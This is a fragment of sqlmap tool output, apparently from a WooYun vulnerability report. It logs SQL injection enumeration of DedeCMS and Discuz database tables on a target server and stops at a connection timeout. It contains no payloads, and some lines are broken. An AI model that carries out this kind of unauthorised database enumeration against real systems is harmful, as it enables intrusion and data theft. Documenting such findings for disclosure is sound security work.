 going to retry the request
k
[20:02:48] [INFO] retrieved: dede_flinktype
[20:02:56] [INFO] retrieved: dede_freelist
[20:03:07] [INFO] retrieved: dede_full_search
[20:03:23] [INFO] retrieved: dede_homepageset
[20:03:38] [INFO] retrieved: dede_keywords
[20:03:52] [INFO] retrieved: dede_log
[20:03:57] [INFO] retrieved: dede_myad
[20:04:04] [INFO] retrieved: dede_mynews
[20:04:12] [INFO] retrieved: dede_mytag
[20:04:18] [INFO] retrieved: dede_plus
[20:04:25] [INFO] retrieved: dede_search_cache
[20:05:11] [INFO] retrieved: dede_search_keywords
[20:05:24] [INFO] retrieved: dede_search_rule
[20:05:33] [INFO] retrieved: dede_sectors
[20:05:42] [INFO] retrieved: dede_sgpage
[20:05:51] [INFO] retrieved: dede_smalltypes
[20:06:07] [INFO] retrieved: dede_sysconfig
[20:06:19] [INFO] retrieved: dede_tag_index
[20:06:33] [INFO] retrieved: dede_tag_list
[20:06:41] [INFO] retrieved: dede_task
[20:06:46] [INFO] retrieved: dede_uploads
[20:06:57] [INFO] retrieved: dede_vote
[20:07:04] [INFO] fetching number of tables for database 'discuz'
[20:07:04] [INFO] retrieved: 107
[20:07:07] [INFO] retrieved: cdb_access
[20:07:20] [INFO] retrieved: cdb_activities
[20:07:32] [INFO] retrieved: cdb_activityapplies
[20:07:50] [INFO] retrieved: cdb_add
www.wooyun.org
[20:08:34] [CRITICAL] connection timed out to the target URL or proxy. sqlmap